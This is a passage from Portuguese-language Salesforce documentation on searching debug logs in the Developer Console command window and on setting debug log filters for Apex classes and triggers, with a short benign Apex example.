

















CONSULTE TAMBÉM:

<span id="page-5272-0"></span>[Configurar registro de depuração](#page-1016-0)

[Filtragem do registro de depuração para classes do Apex e acionadores do Apex](#page-5273-0)

### Pesquisando em um registro de depuração

Para procurar texto em um registro de depuração, use a janela da linha de comando do Console do desenvolvedor.

Antes de ser possível pesquisar, é necessário executar as instruções do Apex para gerar o registro a partir da Janela da linha de comando.

- **1.** Para abrir a Janela da linha de comando, clique em CTRL+L.
- **2.** Execute o código do Apex para gerar um registro:
	- **•** Para inserir instruções do Apex na linha de comando, digite *exec <Apex statements>*.

Por exemplo:

```
exec List<Account> accts = new List<Account>();
for (Integer i=0; i<20; i++){
Account a = new Account(name='Account Name ' + i);accts.add(a);
}
```
- **•** Para executar código que você já inseriu na janela Inserir código do Apex, digite *exec -r*.
- **3.** Após o log ter sido gerado, digite *localizar <string>* para pesquisar o texto especificado.

Por exemplo: localizar Nome da conta. Os resultados da pesquisa são exibidos na Janela da linha de comando.

**4.** Para fechar a Janela da linha de comando, clique em **CTRL+L**.

CONSULTE TAMBÉM:

[Referência da linha de comando do Console do desenvolvedor](#page-4989-0)

### <span id="page-5273-0"></span>Filtragem do registro de depuração para classes do Apex e acionadores do Apex

### Configurando filtros do registro de depuração para classes e acionadores do Apex

A filtragem do registro de depuração oferece um mecanismo para ajuste dos detalhes do registro no nível do acionador e da classe. Isso é especialmente útil ao depurar a lógica do Apex. Por exemplo, para avaliar a saída de um processo complexo, você pode elevar os detalhes do log para uma determinada classe, desativando o registro para outras classes ou acionadores em uma única solicitação.

Quando você substitui os níveis do registro de depuração para uma classe ou acionador, esses níveis de depuração também se aplicam aos métodos de classe que sua classe ou acionador chamada e aos acionadores que são executados como resultado. Todos os métodos e acionadores de classe EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

no caminho de execução herdam as configurações de registro de seu chamador, a menos que tenham essas configurações substituídas.

O diagrama a seguir ilustra os níveis de registro de depuração de substituição no nível da classe e do acionador. Para este cenário, suponha que Class1 esteja causando alguns problemas que você gostaria de ver mais de perto. Para isso, os níveis do registro de depuração de Class1 são elevados para a granularidade mais fina. Class3 não substitui esses arquivos de log, e portanto herda os filtros de depuração granulares de Class1. No entanto, UtilityClass já foi testado e deve funcionar adequadamente, portanto possui seus filtros de log desativados. Da mesma forma, Class2 não está no caminho do código que causa um problema, portanto tem seu registro minimizado para registrar apenas erros da categoria Apex Code. Trigger2 herda essas configurações de registro de Class2.

